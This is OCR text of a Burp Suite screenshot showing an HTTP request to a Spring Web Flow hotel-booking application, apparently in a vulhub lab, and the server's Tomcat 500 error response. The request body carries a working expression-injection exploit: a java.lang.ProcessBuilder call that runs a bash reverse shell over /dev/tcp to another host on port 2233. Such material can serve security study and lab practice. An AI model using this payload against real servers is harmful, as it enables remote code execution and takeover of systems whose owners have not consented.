 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.3.109:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /hotels/booking?execution=e2s2 HTTP/1.1
2 Host: 192.168.3.109:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 169
9 Origin: http://192.168.3.109:8080
10 Connection: close
11 Referer: http://192.168.3.109:8080/hotels/booking?execution=e2s2
12 Cookie: JSESSIONID=B25BE72E737B2A787DAE1271A4963E84
13 Upgrade-Insecure-Requests: 1
14
15 _eventId_confirm=&_csrf=52241c68-5963-43ab-a998-da1d8e065434&
_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.3.61/2233
+0>%261")).start()=vulhub
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Fri, 04 Nov 2022 02:55:38 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
H3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
BODY{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;
}
B{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
}
P{
font-family:Tahoma,Arial,sans-serif;
background:white;color:black;
Search 0 matches
INSPECTOR
T
ZIP